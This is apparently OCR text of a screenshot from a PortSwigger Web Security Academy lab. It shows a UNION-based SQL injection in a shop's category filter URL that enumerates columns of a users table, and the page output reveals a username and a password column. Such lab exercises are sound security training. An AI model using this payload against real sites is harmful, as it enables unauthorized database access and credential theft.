 :07063ec006c0064.web-security-academy.net/filter?category=W1C3'union select 'W1C3',column_name from information_schema.columns where table_schema = 'public' AND table_name = 'users_rncvzd'-- -
J
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
W1C3'union select 'W1C3',column_name from
information_schema.columns where table_schema = 'public'
AND table_name = 'users_rncvzd'-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
W1C3
password_plgyjd
W1C3
username_jpzwqw